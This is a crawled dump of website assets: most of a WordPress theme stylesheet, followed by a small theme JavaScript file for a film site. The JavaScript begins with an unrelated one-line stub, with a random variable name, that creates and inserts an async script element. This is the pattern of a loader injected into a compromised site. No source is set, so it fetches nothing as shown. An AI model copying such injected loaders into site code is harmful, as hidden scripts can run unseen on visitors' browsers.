	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
}

.symple-toggle .symple-toggle-trigger:before { display: inline-block; font-family: FontAwesome; font-style: normal; font-weight: normal; text-decoration: inherit; }
.symple-toggle .symple-toggle-trigger:before { color: #c7c7c7; content: "\f054"; font-size: 19px; left: 0; position: absolute; top: 1px; }
.symple-toggle .symple-toggle-trigger.active:before { content: "\f078"; color: #282832; }

/* Tabs */
.symple-tabs {
	/* font-size: 87.5%; */
	margin-bottom: 2em;
}

.symple-tabs ul.ui-tabs-nav li a {
	height: 40px !important;
}

@media only screen and (min-width: 521px) { 
	.symple-tabs ul.ui-tabs-nav .ui-state-active a {
		height: 41px !important;
		top: 0 !important;
		padding-top: 0 !important;
		font-weight: 700;
	}
}

@media only screen and (max-width: 520px) {
	.symple-tabs ul.ui-tabs-nav li {
		height: auto !important;
	}
	.symple-tabs ul.ui-tabs-nav li a {
		min-height: 40px !important;
		height: auto !important;
	}
}

/* Accordion */
.symple-accordion {
	margin-bottom: 2em;
}

.symple-accordion h3.symple-accordion-trigger {
	border: none !important;
	margin: 5px 0 0 !important;
}
.symple-accordion .ui-accordion-content {
	/* height: auto !important; */
	overflow: auto;
}

/* Pricing tables */
.symple-pricing-table > div {
	margin-bottom: 2em !important;
}
.symple-pricing-table .symple-pricing-content ul {
	padding: 0 !important;
}

/* Callout */
.symple-callout {
	margin-bottom: 2em;
}

/* Skillbar */
.symple-skillbar {
	margin-bottom: 1em;
}

/* Testimonial */
.symple-testimonial {
	margin-bottom: 2em;
}

/* Boxes */
.symple-box {
	margin-bottom: 2em !important;
}

/* Symple Shortcodes Grid System */
.symple-one-half, .symple-one-third, .symple-two-third, .symple-three-fourth, .symple-one-fourth, .symple-one-fifth, .symple-two-fifth, .symple-three-fifth, .symple-four-fifth, .symple-one-sixth, .symple-five-sixth { margin-bottom: 0 !important; }

/* Grid System */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { float: left; position: relative; margin-right: 3.8%; min-height: 1px; }
.grid_1 { width: 4.85%; }
.grid_2 { width: 13.45%; }
.grid_3 { width: 22.05%; }
.grid_4 { width: 30.75%; }
.grid_5 { width: 39.45%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.75%; }
.grid_8 { width: 65.4%; }
.grid_9 { width: 74.05%; }
.grid_10 { width: 82.7%; }
.grid_11 { width: 91.35%; }
.grid_12 { width: 100%; }
.last { margin-right: 0; }

.grid_responsive_only { display: none; }

@media (max-width: 767px) {
	.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12  { width: 100%; margin: 0; }
	.grid_not_responsive { display: none; }
	.grid_responsive_only { display: block; }
}

/* Google Maps */
.map_canvas { height: 355px; width: 100%; float: left; margin-bottom: 3em; }
.map_canvas img { max-width: none !important; }

/**
 * 5.18 LayerSlider
 *
 * Rather than editing plugin files to add a new skin, modifications have been
 * placed here. You can remove arrows modifications to restore original
 * LayerSlider's arrows.
 * ----------------------------------------------------------------------------
 */

.ls-container .button {
	display: block;
	padding: 0.7em 1em 0.7em;
	cursor: pointer;
	border: 3px solid rgba(255, 255, 255, 0.4);
	border-radius: 2em;
	background-color: transparent;
	color: #f1f1f1;
	color: rgba(255, 255, 255, 0.9);
	font-family: "Open Sans", sans-serif;
	font-weight: 900;
	line-height: 1;
	text-shadow: 0 2px 2px #fff inset;
	text-align: center;
	text-decoration: none;
	white-space: pre;
}
.ls-container .button:hover {
	border: 3px solid transparent;
	background-color: rgba(255, 255, 255, 0.4);
	text-decoration: none;
}

.ls-wp-fullwidth-container {
	margin-bottom: 3em;
}

.ls-fullwidth .ls-nav-prev {
	background-image: url(images/cursor_prev_white.png) !important;
	background-position: 0 0 !important;
}

.ls-fullwidth .ls-nav-next {
	background-image: url(images/cursor_next_white.png) !important;
	background-position: 0 0 !important;
}

.ls-fullwidth .ls-nav-prev,
.ls-fullwidth .ls-nav-next {
	height: 70px !important;
	top: 50%;
	margin-top: -25px !important;
	opacity: 0.7;
}

@media (max-width: 720px) {
	.ls-fullwidth .ls-nav-prev,
	.ls-fullwidth .ls-nav-next {
		background-size: 25px;
		width: 25px !important;
		height: 43px !important;
		margin-top: -15px !important;
		opacity: 0.7;
	}
}

@media (max-width: 480px) {
	.ls-fullwidth .ls-nav-prev,
	.ls-fullwidth .ls-nav-next {
		background-size: 15px;
		width: 15px !important;
		height: 26px !important;
		margin-top: -10px !important;
	}
}

/**
 * 5.19 WooCommerce
 *
 * See /css/woocommmerce.css.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.20 WPML
 * ----------------------------------------------------------------------------
 */
.conatainer_language_selector { cursor: pointer; float: left; font-family: Dosis, sans-serif; color: #000; position: absolute; top: 0; left: 170px; bottom: 0; margin: auto; height: 28px; z-index: 1; }
#flags_language_selector { float: left; position: relative; }
.current_language { text-transform: uppercase; font-weight: 700; font-size: 16px; margin-bottom: 3px; border: 1px solid #000; border-radius: 20px; padding: 5px 25px 5px 15px; line-height: 100%; background-color: #fff; }
.current_language:after { content: "["; font-family: WebSymbolsRegular, sans-serif; padding-left: 6px; position: absolute; font-size: 13px; }
#lang_ul { display: none; position: absolute; width: inherit; border-radius: 7px; min-width: 100px; margin: 0; padding: 0; list-style: none; }
.language-li { background-color: #000; opacity: 0.9; cursor: pointer; clear: both; }
.language-li:last-child { border-bottom: 0 none; }

.language-name { clear: both; display: block; font-size: 14px; font-weight: 500; color: #bababa; text-transform: uppercase; padding: 8px 15px; padding-right: 50px; line-height: 1; position: absolute; }
.language-name-bold { clear: both; display: block; font-size: 14px; color: #bababa; text-transform: uppercase; padding: 8px 15px; padding-right: 50px; line-height: 1; visibility: hidden; font-weight: 900; }
.language-name:hover { font-weight: 700; color: #000; }
.language-li:hover a { text-decoration: none; }
.language-li:hover { background-color: #b9baba; opacity: 1; }
.language-li:first-child { border-radius: 6px 6px 0 0; }
.language-li:last-child { border-radius: 0 0 6px 6px; }
.language-li:only-child { border-radius: 6px; }

#flags_language_selector:hover .current_language { margin-right: 70px; }
html:not(.mod-touch) #flags_language_selector:hover #lang_ul { display: block; }
.language-name { }
.active_lng { }

html.mod-touch .current_language.active + #lang_ul { display: block; }

@media (max-width: 950px){
	.conatainer_language_selector { clear: both; display: none; } 
}

/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #00a4a7; text-decoration: none; }
.widget-title { font-size: 150%; font-weight: 600; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #e6e6e6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #e6e6e6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #e6e6e6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #00a4a7; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #00a4a7; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
.widget_tag_cloud a:hover { text-decoration: none; color: #00a4a7; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.searchform input[type="search"] { width: 100%; padding: 7px; margin: 0; font-size: 81.25%; border-radius: 0; box-shadow: 0 none; }
.searchform input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { font-family: "Open Sans", sans-serif; z-index: 150; width: 100%; color: #787882; padding-top: 25px; }
	.site-footer .inner { max-width: 1120px; margin: 0 auto; width: 92%; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 112.5%; color: #c6cacb; }
		.site-footer .footer-social-icons a:hover { color: #00a4a7; text-decoration: none; }
		
		.site-footer .footer-fa { text-align: right; }
		.site-footer .footer-fa a { color: #c6cacb; font-size: 20px; line-height: 1.25; margin-left: 20px; }
		.site-footer .footer-fa a:hover { color: #00a4a7; text-decoration: none; }
		
		.site-footer .copyright_notice { font-size: 87.5%; color: #919495; font-weight: 500; }

/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1240px) {
	.daisho-portfolio .site-header .site-header-inner { width: 895px; }
	.daisho-portfolio .info-box .info-box-inner { width: 895px; }
	.daisho-portfolio .site-footer .inner { width: 895px; }
	.daisho-portfolio .welcome-text { width: 895px; }
	.daisho-portfolio .tn-grid-container { width: 895px; }
}

@media (max-width: 960px) {
	.daisho-portfolio .site-header .site-header-inner { width: 670px; }
	.daisho-portfolio .info-box .info-box-inner { width: 670px; }
	.daisho-portfolio .site-footer .inner { width: 670px; }
	.daisho-portfolio .welcome-text { width: 670px; }
	.daisho-portfolio .tn-grid-container { width: 670px; }
}

@media (max-width: 700px) {
	.daisho-portfolio .site-header .site-header-inner { width: 445px; }
	.daisho-portfolio .info-box .info-box-inner { width: 445px; }
	.daisho-portfolio  .site-footer .inner { width: 445px; }
	.daisho-portfolio .welcome-text { width: 445px; }
	.daisho-portfolio .tn-grid-container { width: 445px; }
}

@media (max-width: 480px) {
	.daisho-portfolio .site-header .site-header-inner { width: 442px; }
	.daisho-portfolio .info-box .info-box-inner { width: 442px; }
	.daisho-portfolio  .site-footer .inner { width: 442px; }
	.daisho-portfolio .welcome-text { width: 442px; }
	.daisho-portfolio .tn-grid-container { width: 442px; }
}

@media (max-width: 479px) {
	.daisho-portfolio .site-header .site-header-inner { width: 294px; }
	.daisho-portfolio .info-box .info-box-inner { width: 294px; }
	.daisho-portfolio  .site-footer .inner { width: 294px; }
	.daisho-portfolio .welcome-text { width: 294px; }
	.daisho-portfolio .tn-grid-container { width: 294px; }
}

@media (max-width: 640px) {
	.daisho-portfolio .welcome-text { font-size: 200%; padding: 25px 0 30px 0; }
	body.daisho-classic-has-welcome-text.daisho-classic-has-slideshow .welcome-text { border-bottom: 3px solid #d9dcdd; margin-bottom: 50px; }
}

@media (max-width: 1024px) {
	.info-box { display: none; }
	.info-box.visible { margin-top: 0 !important; }
}

@media (max-width: 767px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 640px) {
	.header-search .search-field { font-size: 40px; }
}
@media (max-width: 767px) {
	.daisho-portfolio.daisho-portfolio-viewing-project .site-header .site-header-inner { width: 92%; }
	.daisho-portfolio.daisho-portfolio-viewing-project .welcome-text { display: none; }
	.daisho-portfolio.daisho-portfolio-viewing-project .tn-grid-container { display: none; }
	.daisho-portfolio.daisho-portfolio-viewing-project .site-content { display: none; }
	.daisho-portfolio.daisho-portfolio-viewing-project .site-footer .inner { width: 92%; }
}

@media (max-width: 767px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
}

/* Centered menu */
@media (max-width: 767px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { text-align: center; }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

/* Mobile menu */
@media (max-width: 640px) {
	.menu-toggle { cursor: pointer; display: block; font: bold 18px/1.25 "Open Sans", sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; }
	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #000; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #000; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	.nav-menu > li > a { margin-top: 0; }
	.menu-item[class^="modernpicrograms-icon-"] > a:before,
	.menu-item[class*=" modernpicrograms-icon-"] > a:before { display: none; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { padding: 15px; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Single */
@media (max-width: 767px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 767px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 125%; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 767px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; float: none; margin: 0 auto; padding: 0; width: 92%; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ float: none; margin: 0 auto; width: 92%; }
}

/* Widgets */
/* @media (min-width: 951px) { */
@media (min-width: 768px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 767px) {
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
}

.width-test { display: none; max-width: none; }
@media (max-width: 767px) {
	.width-test { max-width: 767px; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}


--- FILE ---
content_type: text/javascript
request_url: https://www.manathemovie.com/wp-content/themes/mana/js/mana.js?ver=6.9
body_size: 54
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
  
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var isTouch = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ),
	MOUSEOVER = isTouch ? 'touchstart' : 'mousedown mouseenter',
	MOUSEOUT = isTouch ? 'mouseleave' : 'mouseleave',
	MOUSECLICK = isTouch ? 'tap click' : 'click',
	MOUSEPRESS = isTouch ? 'touchstart' : 'mousedown',
	MOUSEUP = isTouch ? 'touchend' : 'mouseup',
	$body, $footer;
	
jQuery(document).ready(function(){
	$body = jQuery('body');
	$footer = jQuery('#footer');
	
	if(isTouch){ jQuery('html').addClass('touch'); }
	else{
		jQuery(window).resize(resizeHandler);
		resizeHandler();		
	}	
});

window.onload = resizeHandler;

function resizeHandler(){
	if(!isTouch && !$body.hasClass('page-template-template-content-slider-php')){
		if($body.height() > jQuery(window).height() - $footer.height()){ $footer.css({'position':'relative'}); }
		else{  $footer.css({'position':'fixed','bottom':'0'}); }
	}
}